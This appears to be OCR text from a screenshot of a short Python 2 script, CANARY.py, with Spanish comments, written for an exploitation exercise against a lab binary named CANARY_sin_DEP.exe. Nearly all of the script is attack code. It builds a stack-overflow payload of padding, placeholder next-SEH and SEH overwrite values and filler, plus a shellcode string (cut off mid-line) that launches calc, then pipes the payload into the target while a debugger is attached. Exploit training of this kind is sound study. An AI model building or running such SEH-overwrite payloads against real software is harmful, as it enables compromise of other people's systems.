 38 CANARY.py
NODEP.py × NO_DEP\script.py × DEP\script.py × NO_DEP.py × CANARY.py ×
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next=struct.pack("<L", 0x42434445)
10 seh=struct.pack("<L", 0x46474849)
11
12 fruta = 844 * "A" + next + seh + 6000 * "B" + "\n"
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)
19